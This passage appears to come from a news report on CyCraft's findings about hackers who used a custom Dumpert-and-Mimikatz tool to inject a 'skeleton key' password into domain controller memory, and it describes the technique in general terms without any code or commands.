The most distinctive tactic that CyCraft found the hackers using repeatedly in victim networks, however, was a technique to manipulate domain controllers, the powerful servers that set the rules for access in large networks. With a custom-built program that combined code from the common hacking tools Dumpert and Mimikatz, the hackers would add a new, additional password for every user in the domain controller's memory—the same one for each user—a trick known as skeleton key injection. With that new password the hackers would have surreptitious access to machines across the company. "It's like a skeleton key that lets them go anywhere," Duffy says.